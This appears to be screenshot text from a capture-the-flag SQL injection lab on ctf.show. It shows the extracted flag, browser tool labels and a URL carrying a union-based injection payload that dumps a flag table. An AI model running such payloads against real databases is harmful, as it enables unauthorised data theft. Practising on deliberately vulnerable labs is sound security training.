 Welcome Dhakkan
Your Login name:1--ctfshow{1336364e-fffc-4917-a5c4-10f6ec8d20f0}
Your Password:3
SQLI DUMB SERIES
网络 调试器 内存 DOM 性能 样式编辑器 存储 HackBar
SQL XSS LFI XXE Other
6e377-3a83-443c-9e7c-2595e4f52c32.challenge.ctf.show/?id=-1' union select 1,group_concat(id,'--',flag),3 from ctfshow.flag --+